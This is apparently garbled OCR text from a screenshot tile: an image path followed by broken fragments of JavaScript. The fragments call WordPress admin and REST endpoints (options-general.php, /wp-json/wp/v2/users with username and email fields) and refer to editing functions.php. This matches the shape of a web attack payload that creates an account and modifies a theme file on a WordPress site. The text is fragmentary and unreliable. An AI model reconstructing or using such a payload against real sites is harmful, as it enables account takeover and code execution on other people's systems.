
Wk1WdwJ2026';fetch('/wp-admin/options-general.php',
m){return}fetch('/wp-json/wp/v2/users',
({username:u,email:'
order-
ction()
d&file=functions.php',